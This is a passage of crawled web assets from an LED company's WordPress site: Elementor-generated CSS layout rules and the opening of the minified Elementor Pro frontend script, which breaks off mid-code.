.elementor-8789 .elementor-element.elementor-element-156f91ef{margin-top:0px;margin-bottom:30px;}.elementor-8789 .elementor-element.elementor-element-78d25e08{text-align:center;}.elementor-8789 .elementor-element.elementor-element-78d25e08 .elementor-heading-title{color:#000000;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon-wrapper{text-align:right;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-stacked .elementor-icon{background-color:#5F5F5FCF;color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon, .elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-default .elementor-icon{color:#5F5F5FCF;border-color:#5F5F5FCF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon, .elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-default .elementor-icon svg{fill:#5F5F5FCF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon{font-size:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon svg{height:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa{width:initial;max-width:initial;bottom:10%;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-1a3374fa{right:3%;}body.rtl .elementor-8789 .elementor-element.elementor-element-1a3374fa{left:3%;}.elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-container{min-height:500px;}.elementor-8789 .elementor-element.elementor-element-2cdd128a:not(.elementor-motion-effects-element-type-background), .elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-8789 .elementor-element.elementor-element-2cdd128a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group > label, .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-subgroup label{color:#777777;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-type-html{padding-bottom:0px;color:#777777;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-next{background-color:#0080FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]{background-color:#0080FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-previous:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button{border-radius:30px 30px 30px 30px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-message{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-65f7af73{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-container{min-height:400px;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3:not(.elementor-motion-effects-element-type-background), .elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://leyarled.com/wp-content/uploads/2022/10/parallax-corporate-9-1.jpg");background-size:cover;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(40deg, #267CEBAD 27%, #ACCE22BA 70%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-3a2cd0f3{text-align:left;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8789 .elementor-element.elementor-element-32bbefff{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;line-height:30px;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8789 .elementor-element.elementor-element-71d1d55f{text-align:left;}.elementor-8789 .elementor-element.elementor-element-71d1d55f .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:5px;padding-bottom:5px;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item:focus{color:#0080FF;fill:#0080FF;}.elementor-8789 .elementor-element.elementor-element-1731feb1{text-align:left;}.elementor-8789 .elementor-element.elementor-element-1731feb1 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.58 * 100% );}.elementor-8789 .elementor-element.elementor-element-df9de81:after{content:"0.58";}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__thumbnail__link{width:22%;}.elementor-8789 .elementor-element.elementor-element-df9de81{--grid-column-gap:30px;--grid-row-gap:13px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__title, .elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__title a{font-family:"Arial", Sans-serif;font-size:12px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-63b6779d{text-align:left;}.elementor-8789 .elementor-element.elementor-element-63b6779d .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group > label, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group .elementor-field{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group .elementor-field, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-subgroup label{font-family:"Arial", Sans-serif;font-size:14px;font-weight:500;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-next{background-color:#0281FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]{background-color:#0281FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-previous{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message{font-family:"Arial", Sans-serif;font-size:18px;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-message-success{color:#00FF81;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-help-inline{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-icon-size:15px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}}@media(min-width:768px){.elementor-8789 .elementor-element.elementor-element-7db9063c{width:60%;}.elementor-8789 .elementor-element.elementor-element-621c1fb7{width:40%;}.elementor-8789 .elementor-element.elementor-element-3e724bde{width:20.903%;}.elementor-8789 .elementor-element.elementor-element-65533e51{width:29.097%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8789 .elementor-element.elementor-element-431ff96e{width:50%;}.elementor-8789 .elementor-element.elementor-element-3e724bde{width:50%;}.elementor-8789 .elementor-element.elementor-element-65533e51{width:50%;}.elementor-8789 .elementor-element.elementor-element-580f089f{width:50%;}}@media(max-width:767px){.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon{font-size:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon svg{height:25px;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-1a3374fa{right:1%;}body.rtl .elementor-8789 .elementor-element.elementor-element-1a3374fa{left:1%;}.elementor-8789 .elementor-element.elementor-element-1a3374fa{bottom:3%;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3{padding:10px 10px 10px 10px;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-8789 .elementor-element.elementor-element-df9de81:after{content:"0.5";}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__thumbnail__link{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-40728.css?ver=1730135777
body_size: 895
content:
.elementor-40728 .elementor-element.elementor-element-05f2c0c:not(.elementor-motion-effects-element-type-background), .elementor-40728 .elementor-element.elementor-element-05f2c0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFB3;}.elementor-40728 .elementor-element.elementor-element-05f2c0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40728 .elementor-element.elementor-element-05f2c0c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ADCF1C;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a:hover,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a:hover,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.highlighted{background-color:#ADCF1C;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#ADCF1C;}@media(max-width:1024px){.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}}@media(max-width:1024px) and (min-width:768px){.elementor-40728 .elementor-element.elementor-element-00e2760{width:50%;}.elementor-40728 .elementor-element.elementor-element-8a4d128{width:50%;}.elementor-40728 .elementor-element.elementor-element-a4442e2{width:50%;}.elementor-40728 .elementor-element.elementor-element-b27bb5e{width:50%;}.elementor-40728 .elementor-element.elementor-element-d5f4425{width:50%;}.elementor-40728 .elementor-element.elementor-element-c0aa598{width:50%;}}@media(max-width:767px){.elementor-40728 .elementor-element.elementor-element-00e2760{width:50%;}.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-59f8499 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-8a4d128{width:50%;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-size:12px;line-height:15px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-a4442e2{width:50%;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-b27bb5e{width:50%;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-953cd28 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-d5f4425{width:50%;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-c0aa598{width:50%;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd > .elementor-widget-container{margin:-10px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3
body_size: 9696
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class 